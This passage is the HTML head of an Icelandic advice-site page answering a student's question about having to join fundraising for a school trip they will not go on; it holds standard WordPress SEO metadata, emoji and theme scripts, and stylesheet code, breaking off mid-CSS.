

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/
body_size: 33133
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Þarf ég að taka þátt í fjáröflun fyrir ferðarlag sem ég ætla ekki í? &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Þarf ég að taka þátt í fjáröflun fyrir ferðarlag sem ég ætla ekki í? &#8212; attavitinn.is" />
	<meta property="og:description" content="Þarf ég að taka þátt í fjáröflun með bekknum mínum fyrir skólaferðarlag sem ég ætla ekki í? Og get ég sannað ég ég þurfi þess ekki ef svo er? Og hvað ef aðstoðarskólastjórinn í skólanum segir að ég eigi að gera það þó að ég ætli ekki? Svar ráðgjafaSæl og takk fyrir að hafa samband [&hellip;]" />
	<meta property="og:url" content="https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/","url":"https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/","name":"Þarf ég að taka þátt í fjáröflun fyrir ferðarlag sem ég ætla ekki í? &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"datePublished":"2024-01-04T16:43:51+00:00","breadcrumb":{"@id":"https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/"]}]},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Þarf ég að taka þátt í fjáröflun fyrir ferðarlag sem ég ætla ekki í?"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Þarf ég að taka þátt í fjáröflun fyrir ferðarlag sem ég ætla ekki í? Comments Feed" href="https://attavitinn.is/spurning/tharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=20088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Ftharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Ftharf-eg-ad-taka-thatt-i-fjaroflun-fyrir-ferdarlag-sem-eg-aetla-ekki-i%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"fc3f94d615","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
